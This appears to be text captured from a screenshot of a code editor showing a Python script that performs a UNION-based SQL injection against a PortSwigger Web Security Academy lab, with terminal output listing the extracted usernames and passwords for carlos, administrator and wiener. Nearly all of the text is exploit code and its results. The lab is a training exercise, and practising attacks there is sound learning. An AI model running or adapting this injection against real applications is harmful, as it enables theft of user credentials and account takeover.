 Lab9Swigger.py
Lab9Swigger.txt
Lab9Swigger.py > exploit_sqli
15 def exploit_sqli(url, payload):
40 text_col_indices.append(x)
41
42 null_col_list[x] = 'NULL'
43
44 null_col_list[text_col_indices[0]] = "username_sgewfz"
45 null_col_list[text_col_indices[1]] = "password_redwxo"
46
47 union_query = "' union select " + ", ".join(f"{item}" for item in null_col_list) + " from users_
48
49 r = requests.get(url + uri + payload + union_query + "--", verify=False, proxies=proxies)
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
zsh
┌──(kali㉿kali)-[~/Python]
└─$ python3 Lab9Swigger.py https://0a7c00b80361206880ecc15900840069.web-security-academy.net/
[+] SQL Injection successful, the credentials are:
carlos
1v3lsvd7rn5axcd365nr
administrator
g0yfzbjxt7flaqnnhman
wiener
3t1ktzax6pjeew5r1xrx